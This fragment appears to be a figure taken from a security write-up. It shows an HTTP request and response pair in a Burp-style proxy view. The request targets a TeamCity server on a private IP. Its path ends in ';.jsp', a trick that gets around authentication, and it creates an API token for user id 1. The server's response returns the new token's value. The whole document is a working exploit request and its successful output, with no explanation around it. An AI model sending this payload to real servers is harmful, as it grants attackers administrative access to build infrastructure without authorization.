 Payload http://192.168.102.74:8111/eqst?jsp=/app/rest/users/id:1/tokens/EQST;.jsp
Request
Pretty Raw Hex \n
1 POST /eqst?jsp=/app/rest/users/id:1/tokens/EQST;.jsp
HTTP/1.1
2 Host: 192.168.102.74:8111
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 TeamCity-Node-Id: MAIN_SERVER
3 Cache-Control: no-store
4 Content-Type: application/xml
5 Content-Language: ko-KR
6 Content-Length: 230
7 Date: Wed, 27 Mar 2024 03:35:48 GMT
8 Connection: close
9
10 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<token name="EQST" creationTime="
2024-03-27T03:35:48.485Z" value="
eyJ0eXAiOiAiVENWMiJ9.dTJ5LW5uaFNTZ00xcWt2YTVvQ1cxTFdjTW9
R.MDI5N2RkNTAtOGQ3Ny00NDg4LTg5NjEtNzhiNGFlYzAwNjY2"/>